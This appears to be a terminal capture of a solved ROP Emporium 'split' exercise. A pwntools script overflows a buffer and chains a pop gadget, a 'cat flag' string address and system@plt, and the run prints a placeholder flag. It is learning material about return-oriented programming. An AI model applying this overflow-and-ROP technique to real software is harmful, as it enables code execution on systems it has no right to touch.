 ⌥⌘1 root@1a8196b93dce: ~/disk/split
# root @ 1a8196b93dce in ~/disk/split [18:10:17]
$ cat exp.py
from pwn import *
system_plt = 0x00000000004005e0
pop_rdx_ret = 0x0000000000400883
cat_flag = 0x0000000000601060
exp = "A" * 0x28
exp += p64(pop_rdx_ret)
exp += p64(cat_flag)
exp += p64(system_plt)
print(exp)
# root @ 1a8196b93dce in ~/disk/split [18:10:21]
$ python exp.py | ./split
split by ROP Emporium
64bits
Contriving a reason to ask user for data...
> ROPE{a_placeholder_32byte_flag!}
[1]    824 done                python exp.py |
       825 segmentation fault  ./split
# root @ 1a8196b93dce in ~/disk/split [18:10:46] C:139
$
Nightwing_MK 0.0 kB↓ 0.0 kB↑ 20/4/30, 02:10 13 GB >_ Command